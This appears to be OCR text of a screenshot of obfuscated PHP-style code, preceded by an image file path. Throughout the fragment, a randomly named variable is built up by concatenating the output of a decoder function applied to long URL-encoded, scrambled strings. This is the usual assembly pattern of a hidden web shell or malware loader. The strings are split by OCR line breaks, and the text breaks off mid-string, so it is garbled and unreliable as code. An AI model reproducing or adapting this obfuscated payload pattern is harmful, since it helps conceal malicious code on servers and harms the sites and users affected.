
$orwq0c
 .= 
$o1gu3kv
(
"%1C%40%1EA%06FOMY%0DG%5
C%12%02E%3D%14T%1D%15%0FH%02i%19%5BFQ%07V%5
C%15%07%1E%5BI%10N%15%13%5C%05B%07T%03%1C%5
E%16%40Q%1F%1F%1ABGB%1C%11%1DJ%16%1D%02%1B%0
0G%08SZ%06%1B%07%0E%03%5B"
$orwq0c
 .= 
$o1gu3kv
(
"%5D%00%0DA%07F%06K%0E%1
BO%07RZO%1D%16%11%5C%5D%0A%00%0DYA%09%19%08%
02%40%1CBV%1E%5C%40%15%14ZJ%03%12%1ABGB%1C%1
1%1DJ%16o%1D%1C%14S%00VM2%5DRY%14DN%12%0EK%1
F%18%0A%18%18%1AK"
$orwq0c
 .= 
$o1gu3kv
(
"%15PNO%5DO%00E%40%0C%0
0%00A%0F%14Q%17%0DX%13R%06K%0E%1BO%07RZ%5B%2
8g%2A%7C%07%14%12%06%5C%04UZ%0EF%1A%08T%5C%1
5%06%11_I%1D%19%07%15%12B%5B_%09%02%0B_%5C%0
A%1D%1E%1C%5D%04SI%1D%04"
$orwq0c
 .= 
$o1gu3kv
(
"%00W%0ALV%07OI%0FV%0EG
P%13%5C%00R_%05OI%0FV%0EG%07%1D%5C%02YINBH%1
4QH%09%17E%0EE_H%00%10P%17%19%0ERII%1EHO%5C%
10%07%5EN%14V%15%1B%0BM%06FI%0F%1FY%1E_O"
$orwq0c
 .= 
$o1gu3kv
(
"FO%0B%5C%04UR%5D%1BO%0
3%5C%5D%0A%0F%0CX%00X%11B%1EH%09RM%08%06%19
G%18_A%09%07%1B%5DMS%12%12%06%5C%04UZ%0EF%1
A%07B%5C%0E%0D6C%04F%5E%03N%169sa%20%3F%20k
M%14%1D96%7D5"
$orwq0c
 .= 
$o1gu3kv
(
"d%07O%15%1A%0EES%40%01%